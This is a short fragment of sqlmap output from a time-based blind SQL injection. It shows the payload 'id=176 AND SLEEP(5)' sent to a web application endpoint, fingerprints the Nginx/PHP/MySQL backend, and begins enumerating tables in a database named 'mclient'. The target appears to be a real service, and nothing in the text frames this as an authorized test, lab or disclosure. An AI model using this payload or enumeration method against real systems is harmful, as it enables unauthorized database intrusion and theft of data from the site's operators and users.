 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mod=iphonemv10&ctl=starvideo&act=index&id=176 AND SLEEP(5)&start=0&num=20&pcode=0202100
00&version=2.1
---
[15:34:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5
[15:34:07] [INFO] fetching tables for database: 'mclient'
[15:34:07] [INFO] fetching number of tables for database 'mclient'
[15:34:07] [WARNING] time-based comparison needs larger statistical model. Making a few dummy reques
ts, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[15:34:16] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
of time-based queries
[15:34:22] [ERROR] invalid character detected. retrying..
[15:34:22] [WARNING] increasing time delay to 6 seconds
143
[15:35:15] [INFO] retrieved:
[15:35:36] [ERROR] invalid character detected. retrying..
[15:35:36] [WARNING] increasing time delay to 7 seconds